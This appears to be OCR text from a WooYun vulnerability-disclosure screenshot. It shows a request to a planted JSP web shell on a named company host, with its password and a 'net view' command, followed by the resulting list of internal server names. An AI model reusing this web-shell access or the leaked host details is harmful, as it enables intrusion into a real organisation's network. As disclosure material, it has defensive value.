 http://supplychain.app.com.cn:7001/is/cmd.jsp?pwd=023&cmd=net view
WooYun.org | 提交漏洞
北京合力中税科技发展有限...
app.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
服务器名称 注解
-------------------------------------------------------------------------------
\\2003SERVER
\\BIWEB biweb
\\BIWEBDEV biwebdev
\\BO2SVR bo2svr
\\BODEV
\\BOSVRT
\\CITSV01
\\CITSV02 CITSV02
\\CITSV05
\\CITSV07 citsv07
\\COMPELLENTEM
\\CTSERVER
\\DEV02
\\DSSVRT
\\IMSAPP
\\IMSFS
\\MESTEST
\\MOBILE01
\\NWD
\\OWH
\\PJPTESTPC pjp_test_pc
\\RCS
\\RTRIMSVR rtrimsvr
\\SBO882 sbo882
\\WEIXIN
\\WIN-89921B815F6
\\WIN-RRVAPI2F4SJ
\\WTS
命令成功完成。
www.wooyun.org